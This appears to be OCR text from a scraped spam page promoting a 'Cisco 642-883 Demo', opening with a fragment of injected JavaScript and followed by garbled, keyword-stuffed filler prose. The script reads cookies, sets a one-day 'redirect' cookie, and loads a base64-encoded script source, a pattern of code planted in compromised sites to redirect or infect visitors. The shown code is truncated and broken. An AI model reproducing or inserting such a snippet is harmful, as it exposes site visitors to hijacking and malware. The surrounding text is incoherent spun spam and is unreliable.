
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Cisco 642-883 Demo
Small
Cisco 642-883 Demo
celery son
continued to tell her the difficulties, know he
will not pick up the plate Excuse work is too
busy to pull out the time, seek him, ask him to
eat a lot of people, his parents gave him only
Have any Query?
gave him a Cisco 642-883 Demo mouth.
Jiacheng addicted to Cisco 642-883 Demo